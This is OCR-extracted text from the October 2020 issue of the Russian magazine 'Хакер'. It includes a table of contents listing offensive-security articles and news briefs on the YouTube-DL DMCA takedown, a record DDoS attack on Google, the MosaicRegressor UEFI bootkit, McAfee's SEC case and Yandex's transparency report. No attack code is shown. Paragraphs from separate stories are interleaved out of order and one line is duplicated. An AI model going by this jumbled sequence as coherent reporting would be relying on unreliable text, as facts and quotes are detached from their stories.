No259

**COL** 

Как белые хакеры внедрились в сеть Apple и добрались до исходников iOS

Собираем простейший ЖУЧОК

**Cover**<br>Story

Как устроен рынок пробивов

 $\bullet$   $\bullet$   $\bullet$   $\bullet$ 

**Тестируем**<br>Quasar RAT

**ОКТЯБРЬ 2020** 

Пишем джоинер для Win64

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на Xakep.ru;
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- личную скидку 20%, которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, спеши исправить это!

# **Nº 259**  $\vert\vert\vert\vert\vert\vert\vert\vert\vert\vert\vert$

Октябрь 2020

MEGANews Всё новое за последний месяц

 $\blacktriangleright$  Android Биометрия в Android 11 и новый тип вымогателя

**ATAKA HA Apple** Как вайтхеты внедрились в сеть Apple и добрались до исходников iOS

**ATAKA HA Apple** Разбираем подробности крупномасштабного взлома и примененные техники

• Фундаментальные основы хакерства Распределение динамической памяти и указатели

• Небесное око Тестируем возможности Quasar RAT

• Уязвимости в OAuth Глава из книги «Ловушка для багов. Полевое руководство по веб-хакингу»

**• Качественная склейка** Пишем джоинер исполняемых файлов для Win64

• Обрываем хосты Какие опасности подстерегают админов виртуального хостинга

• Пробей меня полностью! Кто, как и за сколько пробивает персональные данные в России

• Шпионские штучки Собираем устройство для прослушки

#### • Экстенты, файлы, суперблоки

Как работают файловые системы ext3 и ext4 и как в них восстанавливать данные

• Патчим JSXBIN **Как править бинарные скрипты Adobe без перекомпиляции** 

• Супергетеродин Как я собрал коротковолновый радиоприемник на STM32 и Si5351

• Сборка мусора Разбираем мифы об автоматическом управлении памятью

RDP over SSH Как я писал клиент для удаленки под винду

• Погружение в ассемблер Сокращаем размер программы

Погружение в ассемблер Зачем учить ассемблер в 2020 году

• Контроль над Android Перехватываем данные и сбрасываем настройки смартфона через самые опасные АРІ

• Оцифровать реальность Как работают разные способы 3D-сканирования объектов







**Мария** «Mifrill» **Нефёдова** nefedova@glc.ru



**JUnivers** 

# RIAA ПРОТИВ YOUTUBE‐DL

В этом месяце GitHub оказался в центре крупного скандала. Правообладатели из Американской ассоциации звукозаписывающих компаний (RIAA), которая представляет интересы примерно 85% всей звукозаписывающей индустрии в США, добились удаления с GitHub проекта YouTube‐DL и 17 его копий. Данная Python‐библиотека применялась во многих инструментах и сервисах для копирования контента с YouTube, имела более 72 тысяч звезд на GitHub и представляла собой один из наиболее популярных репозиториев на сайте.

- Icona Pop I Love It (feat. Charli XCX) [Official Video], owned by Warner Music Group;
- Justin Timberlake Tunnel Vision (Explicit), owned by Sony Music Group;
- Taylor Swift Shake it Off, owned/exclusively licensed by Universal Music Group.

Библиотека была удалена из‐за нарушения DMCA (Digital Millennium Copy‐ right Act — Закон об авторском праве в цифровую эпоху), поскольку могла применяться для «обхода технических мер защиты, используемых авторизованными стриминговыми сервисами, такими как YouTube». Это якобы поз‐ воляло пользователям «воспроизводить и распространять музыкальные видео и звукозаписи без разрешения [правообладателей]». В частности, в письме перечислены следующие работы, из‐за которых возникли проб‐ лемы:

Многие пользователи начали специально распространять исходные коды YouTube‐DL, создавая все новые и новые репозитории (вскоре счет уже шел на сотни), и размещать исходники даже в самом репозитории с уведомлени‐ ями DMCA на GitHub, а также в социальных сетях, в том числе закодировав исходники в изображения.



Q 06 этом твитят 2,3 тыс. чел.  $O$  6,5 Tbic.

В сущности, представители RIAA даже не заявляют о нарушении DMCA и о том, что YouTube‐DL нарушает права членов Ассоциации, а утверждают, что библиотека сама по себе незаконна.

Более того, требования RIAA распространялись не только на GitHub. Также представители Ассоциации пытались добиться закрытия официального сайта YouTube-DL (yt-dl.org), о чем уведомили хостера ресурса — немецкую компанию Uberspace. Руководство хостера ответило RIAA через своих юристов, что компания ничего не нарушала, а на сайте проекта на тот момент вообще не было никакого ПО или исходных кодов, так как все ссылки для загрузки вели на GitHub. Пока скандал набирал обороты, выяснилось и совсем неожиданное: Нэт Фридман (Nat Friedman), возглавивший GitHub после приобретения сервиса Microsoft в 2018 году, тоже недоволен таким положением. Издание TorrentF‐ reak сообщило, что CEO GitHub присоединился к IRC-каналу разработчиков YouTube‐DL и подтвердил свою личность, опубликовав пост у себя в офи‐ циальном Twitter.

Фридман выразил сожаление из‐за сложившейся ситуации и сообщил, что хочет установить контакт с разработчиками, чтобы помочь им как можно быстрее разблокировать и восстановить репозиторий.

Это породило шквал критики в адрес RIAA, GitHub и компании Microsoft, которой с 2018 года принадлежит сервис. Простые пользователи, эксперты и правозащитники писали, что YouTube-DL был популярен не только среди пиратов: к примеру, им активно пользовались интернет‐архивисты, а также библиотеку нередко применяли для загрузки бесплатных документальных фильмов, видео, представляющих собой достояние общественности.

По информации Google Threat Analysis Group, ответственность за эту атаку лежала на «пра‐ вительственных хакерах»: атака исходила **ИЗ КИНН)**, из сетей четырех конкретных провайдеров: ASN **4134, 4837, 58453** и **9394.** ИЗ КИТАЯ, 4134, 4837, 58453 и 9394.

2,54 Тбит/с стали кульминацией долгой ШЕСТИМЕСЯЧНОЙ КАМПАНИИ против Google. За это время злоумышленники использовали разные методы атак и пытались подорвать работу сер‐ верной инфраструктуры.

Несколько сетей для спуфинга слали 167 000 000 пакетов в секунду на 180 000 открытых серверов CLDAP, DNS и SMTP, которые затем отправляли огромные ответы Google. На какие именно сервисы нацеливались хакеры, не сообщается.



Первый буткит для UEFI был обнаружен специалистами компании ESET в 2018 году. Тогда исследователи пришли к выводу, что он был делом рук рус‐ скоязычной правительственной хак-группы Fancy Bear. Теперь же аналитики «Лаборатории Касперского» приписывают авторство MosaicRegressor хакерам, говорящим по‐китайски.

Со общается, что активность MosaicRegressor была выявлена с помощью тех‐ нологии Firmware Scanner, которая входит в состав продуктов «Лаборатории Касперского» с начала 2019 года и была разработана специально для детектирования угроз, скрывающихся в микросхемах ROM BIOS, включая образы прошивок UEFI

Исследовав инфраструктуру MosaicRegressor, специалисты установили, что в основу компонентов буткита положен код Vector-EDK. Это специальный конструктор, созданный Hacking Team, который в том числе содержит инс‐ трукцию по созданию модуля для перепрошивки UEFI. Напомню, в 2015 году этот и другие инструменты Hacking Team утекли в свободный доступ, что позволило злоумышленникам создавать собственное ПО с минимальными усилиями: они просто дополнили исходный код вредоносным компонентом.

Пока экспертам еще предстоит изучить все компоненты MosaicRegressor, но тот, который они уже рассмотрели, собирает все документы из папки Recent Documents и помещает в архив, защищенный паролем. Скорее всего, таким образом злоумышленники готовят файлы к хищению.

*«GitHub существует, чтобы помогать раз работчикам, и мы никог да не желали мешать их работе. Мы хотим помочь раз работчикам YouTube-DL отклонить жалобу DMCA, чтобы они мог ли восстановить свой репозиторий, — объяснил Фридман представителям TorrentFreak, подтвердив, что действительно заходил в IRC. — Эта [ситуация] меня* рассердила. Возможно, из-за важности таких инструментов, *как YouTube-DL, для архивистов или из*‑*за нашей собственной*  $a$ рхивной программы и финансирования Internet Archive. Мы раз*мышляем над тем, как в будущем можем проактивно помогать разработчикам с претензиями DMCA и брать на себя более активную роль в реформировании/аннулировании раз дела 1201 [Закона об авторском праве в цифровую эпоху]».*

При этом глава GitHub объясняет, что репозиторий YouTube‐DL вряд ли может быть восстановлен в исходном виде. Только если из кода и сопроводитель‐ ной документации уберут те части, что позволяют обойти защиту плавающим шифром (rolling cipher), которая используется на YouTube и которую YouTube-DL успешно обманывал, а также примеры того, как загружать материалы, защищенные авторским правом.

# НОВЫЙ DDOS‐РЕКОРД: **2,54 ТБИТ/С**

Команда Google Cloud рассказала о ранее неизвестной DDoS‐атаке, которая была нацелена на сервис Google еще в сентябре 2017 года, а ее пиковая мощность достигала 2,54 ТБИТ/С, что делает ее мощнейшей зафиксированной атакой в истории.



«У 3080 и 3090 есть проблема спроса, а не предложения. Проблема спроса заключается в том, что он намного больше, чем мы ожидали, хотя мы ожидали действительно высокий спрос. Розничные продавцы скажут вам, что они не видели подобного [ажиотажа на рынке], связанном с компьютерами, более десяти лет. Это уходит корнями к старым временам Win‐ dows 95 и Pentium, когда люди, будто обезумев, скупали такие товары. То есть с подобным мы не сталкивались уже очень давно и оказались просто не готовы к этому.

# ВТОРОЙ БУТКИТ ДЛЯ UEFI

Аналитики «Лаборатории Касперского» поведали об обнаружении шпионской кампании, которая использовала сложную модульную структуру MosaicRe‐ gressor, куда, в числе прочего, выходил буткит для Unified Extensible Firmware Interface (UEFI), всего второй известный экспертам за всю историю наб‐ людений.

Атаки на UEFI — это настоящий святой Грааль для хакеров. Ведь UEFI заг‐ ружается до операционной системы и контролирует все процессы на «ран‐ нем старте». Отсюда и главная опасность, связанная с компрометацией этой среды: если внести изменения в код UEFI, можно получить полный контроль над компьютером. Например, изменить память, содержание диска или, как в случае с буткитом MosaicRegressor, заставить операционную систему запустить вредоносный файл. Поскольку речь идет о низкоуровневой малвари, избавиться от нее с помощью замены жесткого диска или переустановки ОС

не выйдет.

Однако такие атаки крайне редки. Дело в том, что вмешательство на столь низком уровне реализовать сложно, злоумышленникам, по сути, нужен физический доступ к устройству, либо придется компрометировать цели при помощи сложных атак на цепочки поставок и модифицировать UEFI или инструменты, работающие с UEFI.

Судебный иск со стороны SEC не грозит тюремным заключением, однако, если Макафи признают виновным, ему придется иметь дело с многомиллионными штрафами и пенями.

Также в судебных документах фигурирует и Джимми Уотсон (Jimmy Watson), в последние годы отвечавший за личную безопасность Макафи. По данным властей, часто он помогал вести переговоры от лица Макафи и при этом присвоил более 300 тысяч долларов.

Впервые в истории компания «Яндекс» опубликовала отчет о прозрачности, то есть раскрыла статистику о том, как часто получает запросы от органов государственной власти, касающиеся пользовательских данных.

Только 16% [2468] запросов из 15 376, поступивших с января по июль 2020 года, были отклонены. То есть компания удовлетворила 12 908 запросов властей.

Чаще всего за этот период госорганы интересовались данными Яндекс.Почты и Яндекс.Пас‐ порта пользователей (8867 запросов), а также поездками в Яндекс.Такси (5280 запросов).

Чаще всего компания отклоняла запросы на раскрытие данных геосервисов: отклонены 17 запросов из 41.

Меньше всего госорганы интересовались информацией медиасервисов Яндекса: лишь 14 запросов, удовлетворили из которых только 2.



Бут кит UEFI был обнаружен только на двух системах, тогда как прочие ком‐ поненты MosaicRegressor найдены на множестве компьютеров. Судя по все‐ му, хакеры весьма тщательно выбирали цели для атак: все они были дип‐ ломатами и НПО в Африке, Азии и странах Европы.

*«Этот файл представляет собой заг рузчик, он связывается с сервером управления, собирает все недавние документы на компьютере, архивирует их и передает обратно на сервер. По сути, это просто шпи-* $O$ наж, - комментирует Игорь Кузнецов, ведущий эксперт по кибербезопасности в «Лаборатории Касперского». - Мы также нашли дру*гие компоненты MosaicRegressor, которые предположительно сбрасываются с самого сервера управления, выполняют вредоносный код, а затем удаляются. Сейчас есть информация о двух жертвах буткита UEFI, а так же нескольких жертвах кампании, столкнувшихся с целевым фишингом. Все они являются дипломатами либо членами НКО, а их деятельность связана с Северной Кореей».*

# ДЕФИЦИТ ВИДЕОКАРТ NVIDIA

Хотя официально новое поколение видеокарт Nvidia уже поступило в продажу, на деле купить карты 3000‐й серии крайне трудно, если не сказать невозможно. Особенно это касается GeForce RTX 3080 и 3090, да и с покупкой RTX 3070 могут возникнуть проблемы. Как теперь признал глава Nvidia Дженсен Хуан, выступая на конференции GPU Technology Conference, этот дефицит продлится как минимум до начала 2021 года.



Я очень ценю это и не думаю, что это реальная проблема, которую нужно решать. Это феномен, который нужно просто наблюдать» — заявил Дженсен Хуан

